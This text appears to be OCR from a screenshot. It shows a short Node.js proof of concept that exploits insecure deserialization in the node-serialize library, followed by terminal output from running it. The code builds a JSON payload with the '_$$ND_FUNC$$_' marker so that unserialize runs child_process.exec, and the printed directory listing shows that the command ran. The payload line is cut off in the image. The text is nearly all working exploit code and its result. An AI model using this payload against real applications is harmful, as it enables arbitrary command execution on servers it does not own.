 1 var serialize = require('node-serialize');
2 var payload = '{"rce":"_$$ND_FUNC$$_function(){require(\'child_process\').exec(\'l
3 serialize.unserialize(payload);
λ Cmder
ThreeZhi@DESKTOP-1M2VLEU ~/Desktop/NodeJS/node_unserialize (master)
λ node log.js
bin
cmd
dev
etc
git-bash.exe
git-cmd.exe
LICENSE.txt
mingw64
post-install.bat
proc
README.portable
temp
tmp
usr